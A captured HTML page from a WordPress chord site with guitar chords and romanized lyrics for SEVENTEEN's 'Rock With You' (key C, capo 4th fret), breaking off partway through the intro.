

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/rock-with-you-seventeen-chord-lyrics/
body_size: 16799
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/rock-with-you-seventeen-chord-lyrics\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Rock With You &#8211; SEVENTEEN &#8211; Chord &#038; Lyrics &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/8491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/rock-with-you-seventeen-chord-lyrics/" />
<link rel='shortlink' href='https://chordmusic.info/?p=8491' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Frock-with-you-seventeen-chord-lyrics%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Frock-with-you-seventeen-chord-lyrics%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Rock With You - SEVENTEEN - Chord &amp; Lyrics Title Song : Rock With You Singer : SEVENTEEN key : C Tuning : standart Capo : 4th fret - Start in C No Capo : click ">
<meta property="og:title" content="Rock With You &#8211; SEVENTEEN &#8211; Chord &#038; Lyrics &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/05/Rock-With-You-SEVENTEEN.png">
<meta property="og:image:width" content="720">
<meta property="og:image:height" content="300">
<meta property="og:description" content="Rock With You - SEVENTEEN - Chord &amp; Lyrics Title Song : Rock With You Singer : SEVENTEEN key : C Tuning : standart Capo : 4th fret - Start in C No Capo : click ">
<meta property="og:url" content="https://chordmusic.info/rock-with-you-seventeen-chord-lyrics/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-04-08T20:41:57+00:00">
<meta property="article:modified_time" content="2022-05-06T18:49:56+00:00">
<meta property="og:updated_time" content="2022-05-06T18:49:56+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="K-Pop">
<meta property="article:tag" content="Korea">
<meta property="article:tag" content="lagu korea">
<meta property="article:tag" content="SEVENTEEN">
<meta property="article:author" content="harmoni">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/05/Rock-With-You-SEVENTEEN.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/rock-with-you-seventeen-chord-lyrics/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/rock-with-you-seventeen-chord-lyrics/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-8491 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 20, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-8491" class="boldwp-post-singular boldwp-box post-8491 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-korean-songs category-lyrics tag-k-pop tag-korea tag-lagu-korea tag-seventeen wpcat-4-id wpcat-1637-id wpcat-2265-id wpcat-5-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/korean-songs/" rel="category tag">Korean songs</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/rock-with-you-seventeen-chord-lyrics/" rel="bookmark">Rock With You &#8211; SEVENTEEN &#8211; Chord &#038; Lyrics</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/harmoni/">harmoni</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;April 8, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-8491" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-8491" title="1038 Views">1038</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/rock-with-you-seventeen-chord-lyrics/" title="Permanent Link to Rock With You &#8211; SEVENTEEN &#8211; Chord &#038; Lyrics" class="boldwp-post-thumbnail-single-link"><img width="720" height="300" src="https://chordmusic.info/wp-content/uploads/2022/05/Rock-With-You-SEVENTEEN.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Rock With You - SEVENTEEN" loading="lazy" title="Rock With You &#8211; SEVENTEEN &#8211; Chord &#038; Lyrics" srcset="https://chordmusic.info/wp-content/uploads/2022/05/Rock-With-You-SEVENTEEN.png 720w, https://chordmusic.info/wp-content/uploads/2022/05/Rock-With-You-SEVENTEEN-300x125.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=8491" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h2>Rock With You &#8211; SEVENTEEN &#8211; Chord &#038; Lyrics</h2>
<p><b>Title Song : Rock With You<br />
Singer : SEVENTEEN<br />
key : C</p>
<p>Tuning : standart<br />
Capo : 4th fret &#8211; Start in C<br />
No Capo : click E<br />
</b></p>
<pre data-key="C">

[Intro]
C  D    Em
ji-geum i noraega 
C  D  C
naega dwel su itge
C  D  Em           C   
